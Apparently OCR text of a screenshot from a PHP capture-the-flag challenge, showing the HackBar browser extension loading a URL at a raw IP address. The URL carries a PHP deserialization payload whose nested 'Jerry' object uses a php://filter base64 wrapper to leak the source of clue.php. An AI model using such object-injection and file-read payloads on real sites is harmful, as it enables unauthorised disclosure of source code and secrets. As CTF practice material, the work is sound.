 }
?>
Where is my cheese?
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBa
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://112.126.73.173:10086/Y2hlZXNlT25l.php?cheese_tracker=O:6:"Cheese":2:
{s:7:"flavors";N;s:5:"color";s:129:"O:5:"Jerry":3:{s:16:"secretHidingSpot";s:52:"php://filter/convert.base64-
encode/resource=clue.php";s:6:"squeak";N;s:5:"shout";N;}";}
Post data Referer User Agent Cookies Add Header Clear All